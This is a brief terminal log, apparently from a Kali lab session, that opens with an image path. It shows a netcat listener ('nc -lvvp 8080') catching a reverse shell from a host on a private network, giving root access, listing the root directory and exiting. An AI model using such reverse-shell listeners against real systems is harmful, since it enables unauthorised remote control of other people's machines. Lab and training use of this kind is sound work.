 root@kali:~# nc -lvvp 8080
listening on [any] 8080 ...
192.168.80.165: inverse host lookup failed: Unknown host
connect to [192.168.80.167] from (UNKNOWN) [192.168.80.165] 46668
bash: no job control in this shell
[root@localhost /]# ls
ls
1
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@localhost /]# exit
exit
exit
 sent 8, rcvd 295
root@kali:~#